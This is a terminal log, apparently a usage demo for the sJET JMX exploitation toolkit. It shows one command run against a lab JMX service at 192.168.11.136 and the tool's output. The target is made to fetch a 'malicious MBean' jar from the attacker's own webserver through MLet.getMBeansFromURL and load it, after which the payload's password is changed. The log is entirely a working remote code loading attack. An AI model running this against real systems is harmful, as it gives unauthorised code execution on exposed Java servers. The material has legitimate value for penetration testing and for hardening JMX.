 h0ng10@rocksteady:~/sjet$ jython sjet.py 192.168.11.136 9991 super_secret install http://192.168.11.132:80
00 8000
sJET - siberas JMX Exploitation Toolkit
=======================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://192.168.11.136:9991/jmxrmi
[+] Connected: rmi://192.168.11.132  1
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://192.168.11.132:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
192.168.11.136 - - [22/Aug/2017 22:38:00] "GET / HTTP/1.1" 200 -
192.168.11.136 - - [22/Aug/2017 22:38:00] "GET /siberas_mlet.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanSiberas:name=payload,id=1
[+] Changing default password...
[+] Loaded de.siberas.lab.SiberasPayload
[+] Successfully changed password
h0ng10@rocksteady:~/sjet$